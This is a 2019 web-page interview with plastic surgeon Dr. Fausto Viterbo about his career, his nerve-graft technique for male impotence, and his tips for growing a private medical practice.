<p>Dr. Fausto Viterbo is the first micro plastic surgeon who has invented a nerve transplant technique as a solution for male impotency. Dr. Viterbo discovered a unique way to connect peripheral nerves, which grow together with a six hour non-invasive surgery. The procedure involves cutting a healthy nerve and connecting end-to-end to an non-healthy nerve.</p>



<hr class="wp-block-separator" />



<figure class="wp-block-image"><img decoding="async" src="https://cdn-images-1.medium.com/max/800/1*l2MB-LcUefGBc3r8-e11yA.jpeg" alt="" /></figure>



<h4 class="wp-block-heading" id="aeac">Thank you so much for joining us! Can you tell our readers a bit about your “backstory”?</h4>



<p>I attended medical school and during the fifth year of the course, I met plastic surgeon, Dr. Sylvio Zanini, who did cranial facial plastic surgery for patients with deformities and trauma. I learned alongside him to improve my craft. I discovered there was more to be done with plastic surgery, other than aesthetically, but also in regards to functionality. I did my residency with Professor Georgy Miguel, the pioneer in cranial facial surgeries, and at the end of residency, I felt we could do more to help with micro-surgery. A new frontier came to mind, and with special courses (Masters and PhD), I was able to work in labs and do research on rats, and then on patients. I then became a professor at a university and found a way to connect nerves, which opened the opportunity to repair nerve problems. I introduced new techniques for facial palsy issues and to regain smell with nerve grafts. I also assisted paraplegic patients to gain sensation again. My passion is aesthetic surgeries, which include, face, nose and breast surgeries. I am able to return smiles for those who don’t have any.</p>



<h4 class="wp-block-heading" id="c69b">What made you want to start your own practice?</h4>



<p>I started my own practice after my residency was complete and opened my own office and clinic. It is very common to do this in Brazil, because we have opportunities to do private surgeries, to earn more money and to continue studying and continuing education. This allowed for more personal and financial freedom for me and my family.</p>



<h4 class="wp-block-heading" id="7f94">Managing being a provider and a business owner can often be exhausting. Can you elaborate on how you manage both&nbsp;roles?</h4>



<p>It is not easy — I work a lot, but fortunately I love what I do and I get excited with the results of surgeries. It gives me energy to see my patients healthy and happy. I have a great, strong team that has worked with me for years, and I cannot do my job well without them.</p>



<h4 class="wp-block-heading" id="8b1e">As a business owner, how do you know when to stop working IN your business (maybe see a full patient load) and shift to working ON your business?</h4>



<p>I don’t intend to retire anytime soon, although as I get older, I will be decreasing the hours per day in the business, but will be working even when I am 80 years old. I will continue to do research, small surgeries and keep a young team working for me, testing new ideas and techniques and always being a pioneer in the industry.</p>



<h4 class="wp-block-heading" id="7b1d">From completing your degree to opening a clinic and becoming a business owner, the path was obviously full of many hurdles. How did you build up resilience to rebound from failures? Is there a specific hurdle that sticks out to&nbsp;you?</h4>



<p>It’s not easy when you begin. You make a lot of mistakes and suffer. I used to pray and asked G-d to help me find a solution. But at the end of the day, I kept pushing on, kept my head up and survive, to inspire future doctors and to continue helping my patients and improving their daily lives.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="https://community.thriveglobal.com/wp-content/uploads/2019/01/lolo.png?w=802" alt="" class="wp-image-224572" width="270" height="345" srcset="/wp-content/uploads/2019/01/lolo.png 3131w, /wp-content/uploads/2019/01/lolo.png?resize=235,300 235w, /wp-content/uploads/2019/01/lolo.png?resize=768,981 768w, /wp-content/uploads/2019/01/lolo.png?resize=802,1024 802w, /wp-content/uploads/2019/01/lolo.png?resize=1080,1380 1080w" sizes="(max-width: 270px) 100vw, 270px" /></figure></div>



<h4 class="wp-block-heading" id="e857">What are your “5 Things You Need To Know To Grow Your Private Practice” and&nbsp;why?</h4>



<p><em>The first thing</em> is to be honest with your patients. I learned from the beginning that the patient should know everything, ranging from the risks to the benefits. Always share problems and complications, as well as positive results.</p>



<p><em>Second,</em> put yourself in the patient’s place&nbsp;and try to imagine what the patient is thinking or how he/she would like to be treated and cared for. This really helps.</p>



<p><em>Third</em>, I talk with myself during the surgery.&nbsp;I think and ask if I can do this better. I pay attention and always strive to do stitching and details in a better way. Sometimes you can, and sometimes it is impossible. This allows me to realize I am doing the best I can. When I leave the operating room, I know I did everything humanly possible to make the person’s life better.</p>



<p><em>Fourth,</em> be honest about financials with the patient&nbsp;and make them aware that they are paying for your value and your skill. It must be very clear so there are no issues. Sometimes, surgeries can be done for a lower financial price, so I will do this when I can.</p>



<p><em>Fifth</em>, have a good team&nbsp;and push them to work harder and be better to the patients. As soon as the patient calls, or when he/she goes to surgery, give 110%. The patient and families should be well attended to and supported.</p>



<p>The environment where the patient is treated should be welcoming. It should smell and look good. Nurses and secretaries should be well trained, polite, smiling and sympathetic. It is the details that make the difference.</p>



<h4 class="wp-block-heading" id="d844">Many healthcare providers struggle with the idea of “monetization”. How did you overcome that mental&nbsp;block?</h4>



<p>Healthcare is difficult- always stay and advance to be on the frontier. The field I was in paid less, so I have my price and the patient pays this price, and then tries to get reimbursement from healthcare. Sometimes they get 50% back, but they are happy they got a very good treatment, with the amount of detail involved in the surgery.</p>



<h4 class="wp-block-heading" id="e356">What do you do when you feel unfocused or overwhelmed?</h4>



<p>When I am unfocused or overwhelmed, I try to rest. I take time to myself and sit in my office or go home and take an hour to relax or sleep for an hour. I come back refreshed, with energy and enthusiasm.</p>



<p>I’m a huge fan of mentorship throughout one’s career — None of us are able to achieve success without some help along the way. Who has been your biggest mentor? What was the most valuable lesson you learned from them?</p>



<p>I have two great mentors. The first is Dr. Sylvio Zanini who I started working with as a student and during plastic surgery residency. He ended up becoming paralyzed, but his brain worked perfectly. After a few years, he did cranial facial surgeries. I stayed with him and helped him with surgeries, and learned a great deal from him. I would act as his hands and he would guide me on where to cut and where to stitch. This was the best way to learn, and he felt good being the leader and the chief. We did this for 10 years. I needed to choose an advisor for my PhD, so I chose a urologist who helped me with my Masters degree. He loved all of my crazy ideas and pushed me to try them. We tested them on animals and they were very successful, and found the same results in humans after some years. He always supports me and we work together on many projects. He is a very humble man and they shaped my career.</p>



<h4 class="wp-block-heading" id="ba91">What resources did you use (Blogs, webinars, conferences, coaching, etc.) that helped jumpstart you in the beginning of your business?</h4>



<p>In the beginning, I created new techniques and presented them in medical meetings, which made me well-known. The doctors would refer patients to me and this allowed me to grow and become successful.</p>



<h4 class="wp-block-heading" id="e9f5">What’s the worst piece of advice or recommendation you’ve ever received? Can you share a story about&nbsp;that?</h4>



<p>Someone once told me I wouldn’t be able to start my own practice and follow my passion and I didn’t listen. I followed my dream and kept on the path, and here I am with my own practice and changing people’s lives for the better.</p>



<h4 class="wp-block-heading" id="0afe">Please recommend one book that’s made the biggest impact on&nbsp;you?</h4>



<p>I remember reading a book after finishing my residency written by a psychiatrist that was about living a free life, finding strength within yourself, and doing exactly what you want to do by connecting with yourself. Try to do things that make you happy and make you feel free. In the beginning of my career, all of the plastic surgeons had an attitude about everything, and I did not do that. I tried to be myself and always spoke my true opinions and I was accepted by my colleagues.</p>



<h4 class="wp-block-heading" id="4db8">Where can our readers follow you on social&nbsp;media?</h4>



<figure class="wp-block-embed-facebook wp-block-embed"><div class="wp-block-embed__wrapper">
https://www.facebook.com/DrFaustoViterbo/
</div></figure>



<p><a href="https://www.instagram.com/drfausviterbo/?hl=en" rel="nofollow">https://www.instagram.com/drfausviterbo/?hl=en</a></p>



<figure class="wp-block-embed-twitter wp-block-embed"><div class="wp-block-embed__wrapper">
https://twitter.com/faustoviterbo?lang=en
</div></figure>



<p><a href="https://www.pinterest.com/pin/852658141921147622/" rel="nofollow">https://www.pinterest.com/pin/852658141921147622/</a></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Interview with Penile Plastic Surgeon Erectile Dysfunction Dr Fausto Viterbo" width="500" height="281" src="https://www.youtube.com/embed/28BJaJZtc04?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<hr class="wp-block-separator" />



<figure class="wp-block-image"><img decoding="async" src="https://cdn-images-1.medium.com/max/800/1*kq_SsEqYa_9vIbqvlnTiVA.jpeg" alt="" /></figure>



<p>For other incredible interviews, please check out our podcast:&nbsp;<a href="https://itunes.apple.com/gb/podcast/healthcare-heroes/id1446481614" target="_blank" rel="noreferrer noopener nofollow"><strong>Healthcare Heroes.</strong></a></p>



<p>A special thanks to Dr. Viterbo again! The purpose of this interview series is to highlight the entrepreneurs, innovators, advocates, and providers inside Healthcare. Our hope is to inspire future healthcare providers on the incredible careers that are possible!</p>



<p>Stay in the loop — Follow&nbsp;<a href="https://www.nphub.com/#/" target="_blank" rel="noreferrer noopener nofollow"><strong>NPHub</strong></a>&nbsp;to get the latest updates when we post new interviews:&nbsp;<a href="https://www.facebook.com/empowerNPs" target="_blank" rel="noreferrer noopener nofollow"><strong>Facebook</strong></a><strong>,&nbsp;</strong><a href="http://instagram.com/nphub_" target="_blank" rel="noreferrer noopener nofollow"><strong>Instagram</strong></a><strong>.</strong></p>
    </div>
    <footer>
      <ul class="tags"><li><a class="btn btn-sm btn-tertiary" href="/tags/entrepreneurship/" rel="tag">entrepreneurship</a></li><li><a class="btn btn-sm btn-tertiary" href="/tags/founders/" rel="tag">founders</a></li><li><a class="btn btn-sm btn-tertiary" href="/tags/healthcare/" rel="tag">healthcare</a></li><li><a class="btn btn-sm btn-tertiary" href="/tags/leardership/" rel="tag">leardership</a></li><li><a class="btn btn-sm btn-tertiary" href="/tags/nursing/" rel="tag">nursing</a></li></ul>
      <time class="updated d-block" datetime="2019-01-29T17:12:26+00:00">Published January 29, 2019</time>

      <div class="share-buttons-wrap d-flex align-center">
  <h2 class="h5">Share this post</h2>
  <div class="socializer sr-24px sr-circle sr-pad a" data-features="24px,circle,pad" data-sites="facebook,twitter,linkedin" data-meta-link="" data-meta-title=""></div>
</div>

      <section class="thrive-authors-wrap pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-224521">
  <h2 class="sr-only">Author(s)</h2>
  <ul class="pp-multiple-authors-boxes-ul">
  
    
    <li class="pp-multiple-authors-boxes-li d-block author_index_0 author_krish-chopra-2 bg-teal-50">
      <div class="author-overview d-flex align-center">
        <figure class="pp-author-boxes-avatar">
          <img alt='' src='/wp-content/uploads/2018/11/TenRocketHeadshots2827of8629.jpg' srcset='/wp-content/uploads/2018/11/TenRocketHeadshots2827of8629.jpg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>        </figure>

        <div class="pp-author-boxes-name multiple-authors-name">
          <h3><a href="/author/krish-chopra-2/" rel="author" title="Krish Chopra" class="author url fn">Krish Chopra</a></h3>
          <p>2x entrepreneur and founder of NP Hub. Let’s discuss leadership, scaling, and relationships to serve communities that need more support! In ATL</p>                  </div>
      </div><!-- author-overview -->

            <div class="author-links">
        <ul>
          <li><a href="https://www.twitter.com/krishchopra27" target="_blank"><span class="sr-only">Twitter</span><i class="fa-brands fa-twitter" aria-hidden="true" title="Twitter"></i></a></li>          <li><a href="https://www.instagram.com/krishchopra27" target="_blank"><span class="sr-only">Instagram</span><i class="fa-brands fa-instagram" aria-hidden="true" title="Instagram"></i></a></li>          <li><a href="https://www.linkedin.com/in/krishchopra/" target="_blank"><span class="sr-only">LinkedIn</span><i class="fa-brands fa-linkedin-in" aria-hidden="true" title="LinkedIn"></i></a></li>          <li><a href="http://www.nphub.com" target="_blank"><span class="sr-only">Personal Website</span><i class="fa-regular fa-link" aria-hidden="true" title="Personal Website"></i></a></li>        </ul>
      </div>
      
            <div class="author-description">
        Krish Chopra is the founder of NPHub. He believes in two truths: everything is a learnable skill and real leadership involves caring for others. Krish’s mission is to better support underserved communities and he and his team are currently serving the nursing industry so students have more resources to graduate on-time. He’s also contributes to major publications such as Forbes, Fast Company, and Inc., and has been featured in a dozen more.      </div>
          </li>
    
    </ul>
</section>
    </footer>
  </article>
          </main><!-- /.main -->
                  </div><!-- /.content -->
      </div><!-- /.container-fluid -->
    </div><!-- /.wrap -->
    <footer class="content-info bg-purple-dark" role="contentinfo">
  <div class="container-fluid">
    <div class="row primary-info">
      <div class="col-12 col-lg-6 brand">
        <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo.svg" alt="Thrive Global"></a>
      </div>
      <div class="col-12 col-md-10 col-lg-6 links">
                <nav role="navigation" aria-label="Footer menu links">
          <ul id="menu-footer-navigation" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://www.thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
<li class="menu-item menu-community"><a href="https://community.thriveglobal.com">Community</a></li>
<li class="menu-item menu-press"><a href="https://thriveglobal.com/press">Press</a></li>
<li class="menu-item menu-code-of-ethics"><a href="https://thriveglobal.com/code-of-ethics">Code of Ethics</a></li>
<li class="menu-item menu-terms-of-service"><a href="https://thriveglobal.com/terms">Terms of Service</a></li>
<li class="menu-item menu-contributor-login"><a href="https://community.thriveglobal.com/community-login">Contributor Login</a></li>
<li class="menu-item menu-security"><a href="https://thriveglobal.com/security">Security</a></li>
<li class="menu-item menu-privacy"><a href="https://thriveglobal.com/privacy">Privacy</a></li>
</ul>        </nav>
              </div>
    </div>

    <div class="row secondary-info align-center">
      <div class="col-12 col-md-6 social">
                <nav role="navigation" aria-label="Social Media links">
          <ul id="menu-social-navigation" class="menu"><li class="menu-item menu-facebook"><a href="https://www.facebook.com/thriveglbl"><span class="sr-only">Facebook</span><i class="fa-brands fa-facebook-f" aria-hidden="true" title="Facebook"></i></a></li>
<li class="menu-item menu-twitter"><a href="https://twitter.com/thrive"><span class="sr-only">Twitter</span><i class="fa-brands fa-twitter" aria-hidden="true" title="Twitter"></i></a></li>
<li class="menu-item menu-instagram"><a href="https://www.instagram.com/thrive"><span class="sr-only">Instagram</span><i class="fa-brands fa-instagram" aria-hidden="true" title="Instagram"></i></a></li>
<li class="menu-item menu-linkedin"><a href="https://www.linkedin.com/company/thrive-global/"><span class="sr-only">LinkedIn</span><i class="fa-brands fa-linkedin-in" aria-hidden="true" title="LinkedIn"></i></a></li>
</ul>        </nav>
              </div>
      <div class="col-12 col-md-6 tagline-copyright">
        <p class="tagline">Onward. Upward. Inward.</p>
        <p class="copyright">Thrive Global &copy; 2026</p>
      </div>
    </div>
  </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" href="/wp-includes/css/dashicons.min.css"><link rel="stylesheet" href="/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css"><style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"><script src="/wp-content/themes/thrive/dist/scripts/modernizr.js"></script><script src="/wp-content/themes/thrive/dist/scripts/main.js"></script>    <script src="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/js/socializer.min.js"></script>

    <!-- Start of HubSpot Embed Code -->
    <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/23255020.js"></script>
    <!-- End of HubSpot Embed Code -->

  </body>
</html>
